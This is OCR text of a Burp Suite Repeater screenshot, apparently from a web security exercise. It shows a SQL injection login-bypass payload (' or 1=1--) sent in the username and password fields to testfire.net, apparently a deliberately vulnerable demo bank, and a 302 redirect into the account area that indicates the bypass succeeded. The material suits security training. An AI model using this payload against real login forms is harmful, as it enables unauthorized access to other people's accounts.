 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection
Target: https://testfire.net
Request
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: testfire.net
3 Cookie: JSESSIONID=11BC3E3C9196431D9B6C15F53322F992
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 47
10 Origin: https://testfire.net
11 Referer: https://testfire.net/login.jsp
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 uid=' or 1=1--&passw=' or 1=1--&btnSubmit=Login
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: Apache-Coyote/1.1
3 Set-Cookie: AltoroAccounts=
4 Location: /bank/main.jsp
5 Content-Length: 0
6 Date: Sat, 07 Oct 2023 03:27:54 GMT
7 Connection: close
8
9
Search 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done
607 bytes |
30°C
Mostly sunny
Search
DELL
ENG
IN